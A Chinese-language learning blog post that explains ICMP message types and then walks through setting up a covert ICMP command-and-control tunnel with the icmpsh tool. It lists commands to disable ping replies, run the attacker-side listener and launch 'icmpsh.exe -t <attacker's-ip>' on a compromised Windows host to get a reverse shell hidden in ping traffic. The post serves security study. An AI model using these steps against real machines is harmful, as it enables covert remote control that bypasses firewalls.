纯纯菜鸟的学习记录,如有错误还请纠正

先来了解一下ICMP协议吧

ICMP用来传递差错,控制,查询等信息,在网络层,由于IP协议不可靠,就有了ICMP协议,由于网络探测,路由追踪与回馈



ICMP报文类型:



不可达类型的代码字段常用取值:



超时报文代码字段常用取值:



报文格式:

参考于https://blog.csdn.net/qq_21231413/article/details/88171590?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164464850716780265452295%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fall.%2522%257D&request_id=164464850716780265452295&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2allfirst_rank_ecpm_v1~rank_v31_ecpm-2-88171590.pc_search_result_cache&utm_term=icmp%E5%8D%8F%E8%AE%AE&spm=1018.2226.3001.4187

隐藏c2隧道之icmpsh

原理:进行隐蔽传输时,攻击端把要执行的命令隐藏在ICMP_ECHO数据包中,肉鸡接收数据包,解出命令并在防火墙内部主机上执行再把执行结果隐藏在ICMP_ECHOREPLY数据包中,发送给外部攻击端



利用关键点:数据部分

下图是ping,然后wireshark抓的ICMP包

ps:ICMP报文是由系统内核处理,不用占用任何端口 (一般通信要端口,比如你访问一个网站[80端口],本机会随机生成一个大于1023的端口去访问)

工具:icmpsh 处理畸形ping数据

受攻击必须是Windows,,,

1.下载:

git clone https://github.com/inquisb/icmpsh.git

2.关闭ping回复,防止内核自己对ping包回应,刷屏

sysctl -w net.ipv4.icmp_echo_ignore_all=1 #关闭ping回复,0开启

3.安装环境

git clone https://github.com/SecureAuthCorp/impacket.git #失败的话试试直接连接物理网络

cd impacket

sudo python setup.py install



攻击端:

cd icmpsh

./icmpsh_m.py <attacker’ s-ip> 受攻击方 #命令

受攻击机方命令

icmpsh.exe -t <attacker’ s-ip>

执行whoami



ok我们来看看 ICMP数据包(数据包太多了,不停止抓包,数据包一直有,wireshark太强了) data部分就是whoami

学习于漏洞银行